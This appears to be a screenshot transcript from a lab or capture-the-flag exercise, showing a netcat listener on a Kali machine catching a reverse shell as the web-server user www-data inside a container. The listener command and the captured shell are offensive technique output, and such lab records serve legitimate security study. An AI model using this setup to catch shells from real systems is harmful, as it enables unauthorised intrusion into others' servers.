 ┌──(root㉿kali)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.7.129] from (UNKNOWN) [172.17.0.2] 46696
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@0991f8ebbf9a:/var/www/html$